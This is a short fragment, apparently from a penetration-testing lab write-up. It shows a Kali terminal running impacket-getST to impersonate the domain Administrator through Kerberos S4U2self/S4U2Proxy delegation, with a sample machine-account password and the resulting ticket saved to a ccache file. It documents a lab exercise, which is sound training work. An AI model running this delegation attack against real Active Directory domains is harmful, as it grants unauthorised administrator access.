 ┌──(kali㉿kali)-[~/capstone-labs/Resourced]
└─$ impacket-getST -spn cifs/resourcedc.resourced.local -impersonate Administrator -dc-ip IP reso
urced/PASS\$:'pass123!'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_resourcedc.resourced.local@RESOURCED.LOCAL.ccache